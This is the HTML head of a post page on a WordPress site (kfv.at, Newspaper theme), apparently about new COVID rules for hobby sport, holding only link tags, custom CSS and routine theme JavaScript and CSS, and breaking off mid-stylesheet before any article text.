<link rel="https://api.w.org/" href="https://www.kfv.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kfv.at/wp-json/wp/v2/posts/7007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kfv.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.kfv.at/?p=7007' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kfv.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kfv.at%2Fdas-sind-die-neuen-covid-regeln-im-hobbysport%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kfv.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kfv.at%2Fdas-sind-die-neuen-covid-regeln-im-hobbysport%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.custom-round-button a {
color: white !important;
}

.list-circle-style+li,
.list-circle-style li {
    list-style-type: circle;
    margin-bottom: 5px;
}

/* downloads pagination */
/* not selected state */
.w3eden .pagination > li > a, .w3eden .pagination > li > span {
	padding: 6px 11px;
 	color: #014799 !important;
}

/* selected state */
.w3eden .pagination > .active > a, 
.w3eden .pagination > .active > a:focus, 
.w3eden .pagination > .active > a:hover, 
.w3eden .pagination > .active > span, 
.w3eden .pagination > .active > span:focus, 
.w3eden .pagination > .active > span:hover {
    background-color: #014799;
    border-color: #014799;
	  color: white !important;
}


.tribe-events-notices {
    background: #004899;
    border-radius: 4px;
    border: none;
    color: white;
    margin: 10px 0 18px;
    padding: 8px 35px 8px 14px;
     text-shadow: none;
}

article.post p {
text-align: justify;
}

.tribe-events-calendar .url {
    word-break: break-word;
}

@media screen and (max-width: 768px) {
    .tribe-events-single .tribe-events-event-meta .tribe-events-meta-group {
        display: block;
        width: 100%;
    }
	
	.tribe-events-single .tribe-events-event-meta .tribe-events-venue-map {
		background: transparent;
		border: none;
		padding: 0;
	}
	
	.tribe-events-single .tribe-events-sub-nav li a {
		background: transparent;
		word-break: break-word;
	}
}

.tribe-events-single .tribe-events-event-meta .tribe-events-event-url,
.tribe-events-single .tribe-events-event-meta .tribe-organizer {
    word-break: break-all;
}

.tribe-events-list-widget {
  margin-bottom: 20px;
}

.tribe-events-event-meta .column, .tribe-events-event-meta .tribe-events-meta-group {
    box-sizing: border-box;
    display: inline-block;
    float: left;
    margin: 0 0 20px;
    padding: 0 4%;
    text-align: left;
    vertical-align: top;
    width: 43.3333%;
    zoom: 1;
}

.td_block_16 .td_module_mx7 .entry-title {
    word-break: break-word;
}

.mfp-arrow-right:after,
.mfp-arrow-left:after {
	display: none;
}

.mfp-arrow-left:before,
.mfp-arrow-right:before {
	border: none;
}

/* COOKIE Message */
.cn-notice-buttons a {
  color: black;
  background: #faff00;  
}

/*
font-size submenu
*/
.sf-menu ul .td-menu-item > a { font-size: 14px; }

/* kleines KfV Logo ausblenden */
/* .td-logo-sticky { display: none !important; } */

.author-box-wrap {
	display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

/* event in the side bar*/
.tribe-events-list-widget-events {
    padding-left: !important;
    padding-right: !important;
    font-size: 0.9em;
    margin-left: 0 !important;
    /* list border styling*/
    border-bottom: 1px solid #f4f4f4;
    border-width: 2px;
}

.tribe-event-duration {
   line-height: 20px;
   padding-bottom: 10px;
}
.tribe-events-list-widget-events h4{
    font-size: 14px;
    font-weight: 500;
    line-height: 14px;
}

.tribe-events-list-widget .tribe-events-list-widget-events {
padding: 0 !important;
}

.justify-content {
    text-align: justify;
}

.kfv-events {
   margin-bottom: 10px;
}

.press-sidebar {
    margin-bottom: 25px;
}

.press-sidebar h4 {
    margin-bottom: 10px;
}

.press-sidebar h3.entry-title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.press-sidebar .td_module_flex_1:first-child .td-module-meta-info {
    padding-top: 0px !important;
}

.press-sidebar {

}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://www.kfv.at/wp-content/plugins";
var cffajaxurl = "https://www.kfv.at/wp-admin/admin-ajax.php";


var cfflinkhashtags = "true";
</script>
<meta name="generator" content="Powered by Modal Survey 2.0.1.8.2 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.kfv.at"><link rel="alternate" href="https://www.kfv.at/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kfv.at\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.kfv.at\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.kfv.at\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#004899";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="2b651ad488";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}:root{--td_theme_color:#004899;--td_slider_text:rgba(0,72,153,0.7);--td_text_header_color:#222222;--td_mobile_menu_color:rgba(0,71,153,0.99);--td_mobile_gradient_one_mob:rgba(0,71,153,0.91);--td_mobile_gradient_two_mob:rgba(0,71,153,0.99);--td_mobile_text_active_color:#e9ed6c;--td_page_title_color:#353535;--td_page_h_color:#353535;--td_login_gradient_one:#004899;--td_login_gradient_two:#135299}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004899}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#004899}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004899!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004899}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#004899}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#004899;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#004899}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#004899}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#353535}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#353535!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004899}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004899}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #004899 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#004899}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#004899}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#004899}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#004899}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004899!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#004899}.td-header-bg:before{background-image:url('https://www.kfv.at/wp-content/uploads/2018/04/header_bg.svg')}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#353535}.td-sub-footer-container{background-color:#222222}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.post .td-post-header .entry-title{color:#353535}.td_module_15 .entry-title a{color:#353535}.td-module-meta-info .td-post-author-name a{color:#353535}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#353535}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}:root{--td_theme_color:#004899;--td_slider_text:rgba(0,72,153,0.7);--td_text_header_color:#222222;--td_mobile_menu_color:rgba(0,71,153,0.99);--td_mobile_gradient_one_mob:rgba(0,71,153,0.91);--td_mobile_gradient_two_mob:rgba(0,71,153,0.99);--td_mobile_text_active_color:#e9ed6c;--td_page_title_color:#353535;--td_page_h_color:#353535;--td_login_gradient_one:#004899;--td_login_gradient_two:#135299}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#004899}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#004899}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#004899!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#004899}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#004899}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#004899;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#004899}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#004899}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#353535}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#353535!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap 